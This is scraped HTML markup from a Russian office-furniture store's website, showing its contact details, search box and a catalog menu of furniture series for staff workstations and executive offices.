                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <div id="bxdynamic_header-auth-block1_start" style="display:none"></div><div id="bxdynamic_header-auth-block1_end" style="display:none"></div>
            <div id="bxdynamic_mobile-basket-with-compare-block1_start" style="display:none"></div><div id="bxdynamic_mobile-basket-with-compare-block1_end" style="display:none"></div>    							</div>
						</div>
					</div>
					<div class="footer_wrap">
						
        
                            <div class="email blocks color-theme-hover">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
        
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper fix-logo1 header-v28">
	<div class="logo_and_menu-row showed icons_top">
		<div class="maxwidth-theme wides logo-row ">
			<div class="content-block no-area">
				<div class = "subcontent">
					<div class="top-block lines-block items-wrapper header__top-inner">
												<div class="header__top-item dotted-flex-1 hide-dotted">
							<div class="menus">
									<ul class="menu topest">
					<li  >
				<a href="/sale/">
											<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>										<span>Акции</span>
				</a>
			</li>
					<li  >
				<a href="/services/">
										<span>Услуги</span>
				</a>
			</li>
					<li  >
				<a href="/blog/">
										<span>Блог</span>
				</a>
			</li>
					<li  >
				<a href="/projects/">
										<span>Проекты</span>
				</a>
			</li>
					<li  >
				<a href="/help/">
										<span>Как купить</span>
				</a>
			</li>
					<li  >
				<a href="/company/">
										<span>Компания</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
							</div>
						</div>
						<div class="right-icons header__top-item  showed icons_top">
							<div class="line-block line-block--40 line-block--40-1200">
																																<div class="line-block__item no-shrinked">
									<div class="wrap_icon inner-table-block1 person">
        <div id="bxdynamic_header-auth-block2_start" style="display:none"></div><div id="bxdynamic_header-auth-block2_end" style="display:none"></div>
    									</div>
								</div>	
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subbottom header__top-part">
				<div class="header__top-inner">
					<div class="header__top-item flex1">
						<div class="search_wraps content-block">
							<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/personal/orgspace/9765/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>
							</div>
						</div>
					</div>	
					<div class="header__top-item phone-wrapper">
						<div class="wrap_icon inner-table-block">
							<div class="phone-block icons blocks">
																	                                <!-- noindex -->
            <div class="phone with_dropdown">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                            </div>
            <!-- /noindex -->
                																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>	
			</div>
			<div class="lines-row"></div>
		</div>
	</div>
</div>
<div class="sidebar_menu">
	<div class="sidebar_menu_inner">
		<div class="logo-row">
			<div class="logo-block">
				<div class="logo">
					<div id="bxdynamic_header-buffered-logo2_start" style="display:none"></div><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><div id="bxdynamic_header-buffered-logo2_end" style="display:none"></div>				</div>
			</div>
		</div>
		<div class="menu-wrapper">
				<div class="menu_top_block catalog_block ">
		<ul class="menu dropdown">
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/catalog/personal/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для персонала</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/profiquadro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1de/50_50_1/1de9ad07a626952fc5ccfb047592bbd5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия PROFIQUADRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/profiquadro/"><span>Серия PROFIQUADRO</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/matritsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9e4/50_50_1/9e4d65bc9054b3fe129483b35ab127cb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Матрица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/matritsa/"><span>Серия Матрица</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/din_r/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f6a/50_50_1/f6aa0d17d02a223faa6b786d6601c24b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Дин-Р" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/din_r/"><span>Серия Дин-Р</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1d8/50_50_1/1d8ebd839fdc5286c66beda33ea58308.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula/"><span>Серия Формула</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/x4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/208/50_50_1/20839d3f5820d783e326c530d3a574b9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/x4/"><span>Серия X4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/baltika/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/159/50_50_1/1596d206216a0c7eceb743d04940a937.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Балтика" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/baltika/"><span>Серия Балтика</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/ogi/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/bcb/50_50_1/bcb7cc832b02ba1590c453c90eeddeaf.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Ogi" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/ogi/"><span>Серия Ogi</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/solo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/26c/50_50_1/26cceea39ca052081e1aa4c808e3992d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Соло" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/solo/"><span>Серия Соло</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/next/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1c0/50_50_1/1c05514523151ba05df1b5c47721e44f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Next" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/next/"><span>Серия Next</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/profiquadro_light/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/90e/50_50_1/90e6451c95a294abbcb3d742891edaf5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt=" Серия PROFIQUADRO light" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/profiquadro_light/"><span> Серия PROFIQUADRO light</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/a4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/204/50_50_1/204b5ed41de524a5ebbf4d0c7e6e853f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия А4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/a4/"><span>Серия А4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula_mp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4ee/50_50_1/4ee74279fc91a55424667b44a98522f4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула МП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula_mp/"><span>Серия Формула МП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula_mkh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7eb/50_50_1/7ebf6d81d55e015940298dd21a2a3df0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула МХ" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula_mkh/"><span>Серия Формула МХ</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/albero/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ca5/50_50_1/ca5966d67180e36ee238380cf0931d61.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Albero" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/albero/"><span>Серия Albero</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/534/50_50_1/534a6c96b9b97c2f1ecdcda601b4bdc0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Комфорт" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort/"><span>Серия Комфорт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort_mp2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4e2/50_50_1/4e293051571ed5c37c32e9eb0465d9a2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Комфорт МП2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort_mp2/"><span>Серия Комфорт МП2</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/438/50_50_1/4381efdaacdc4b33226b2af2883347f0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta/"><span>Серия Alta</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta_ml/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fef/50_50_1/fefed5a591cb40969aa503488dbdb762.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta ML" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta_ml/"><span>Серия Alta ML</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta_lt/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1a0/50_50_1/1a005a36c295bab75789229dd83de509.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta MT" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta_lt/"><span>Серия Alta MT</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort_kf/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8ca/50_50_1/8caec7a40824d4f53bf5603fc2e31f71.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комфорт КФ" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort_kf/"><span>Комфорт КФ</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/stoly_podyemnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c55/50_50_1/c55a86e10d0998c50ec82a34d32844a0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Столы подъёмные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/stoly_podyemnye/"><span>Столы подъёмные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/a4_pro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/32e/50_50_1/32e9bcdd7eb4d322c85743d9c55746f9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="А4 PRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/a4_pro/"><span>А4 PRO</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/kabinety/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Кабинеты руководителя</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/reventon/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cd3/50_50_1/cd37610f815a647c95765fa7ab9f1b84.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Reventon" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/reventon/"><span>Серия Reventon</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/premer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/410/50_50_1/41061949b50564b503a8fa01bda356eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Премьер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/premer/"><span>Серия Премьер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/prestizh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6f6/50_50_1/6f6dfc02134e1770d030dc8b179d4e97.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Престиж" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/prestizh/"><span>Серия Престиж</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/master/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8ef/50_50_1/8ef82726b8203716dab34fe7a883e31c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мастер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/master/"><span>Серия Мастер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/cosmo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/106/50_50_1/1061051aba694f184c9fbca7f558599a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Cosmo" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/cosmo/"><span>Серия Cosmo</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/duglas/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d49/50_50_1/d49ce2408bb6aeba8efb60529ca833f3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Дуглас" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/duglas/"><span>Серия Дуглас</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/patriot/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3db/50_50_1/3db32125915e8eac814dc88eeda966d5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Патриот" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/patriot/"><span>Серия Патриот</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/mister/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5d3/50_50_1/5d3cca4751ddf6685986df85bcd3a6cc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мистер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/mister/"><span>Серия Мистер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/isixty/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/373/50_50_1/3731e9bb2f9217a1362386096251d2e6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия ISixty" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/isixty/"><span>Серия ISixty</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/t_45/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/997/50_50_1/997ca563d82c5a9e9dc86b14255ba3f0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия T 45" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/t_45/"><span>Серия T 45</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/x7/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/149/50_50_1/149effb3e8ff3f347aa45e7376546ca7.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X7" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/x7/"><span>Серия X7</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/x8/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b40/50_50_1/b40cea55d98292e5ad593ad6e725c92a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X8" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/x8/"><span>Серия X8</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/brix/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a1e/50_50_1/a1ef78d9bc6ff85865e061ebc8710598.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Brix" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/brix/"><span>Серия Brix</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/ar_tu/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f9/50_50_1/7f926eb8e55f887f76e61ca936903307.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия AR.TU" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/ar_tu/"><span>Серия AR.TU</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/darch/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e91/50_50_1/e915e23efd65232a54b03c43889acdb8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Darch" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/darch/"><span>Серия Darch</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/element/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/55c/50_50_1/55c44802d1952ae0cf24cae5ffc68001.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Element" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/element/"><span>Серия Element</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/talant/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/79f/50_50_1/79f66a5f57a0e5ef8f536de029f2e55a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Талант" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/talant/"><span>Серия Талант</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/esperto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/047/50_50_1/04716b555a37f8663f5158aaa0c4c4ab.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Esperto" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/esperto/"><span>Серия Esperto</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/flash/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e5e/50_50_1/e5ed3037307446a9bfa0078de9c8fea2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Flash" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/flash/"><span>Серия Flash</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/porto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f1/50_50_1/7f14544ed1110220faa7379589fbc771.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Porto" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/porto/"><span>Серия Porto</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/bravo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b9b/50_50_1/b9b21a470f5fad2abd9276893663a13c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Bravo" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/bravo/"><span>Серия Bravo</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/city/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/605/50_50_1/60567f22a7a313034d32bc02fff20607.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия City" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/city/"><span>Серия City</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/orion/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9ac/50_50_1/9ac8cbe995c65bc057fd2d8d3e1b0386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Orion" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/orion/"><span>Серия Orion</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/velar/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f0b/50_50_1/f0bffadb5b21685800b0f1f1627d63e3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Velar" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/velar/"><span>Серия Velar</span></a>
																						<div class="clearfix"></div>
										</li>
